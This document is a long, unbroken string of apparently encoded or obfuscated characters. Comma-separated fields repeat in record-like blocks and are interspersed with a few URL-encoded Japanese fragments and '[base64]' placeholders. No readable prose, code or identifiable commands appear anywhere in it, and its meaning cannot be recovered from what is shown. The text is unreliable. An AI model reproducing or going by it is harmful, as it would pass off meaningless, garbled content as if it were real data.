rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa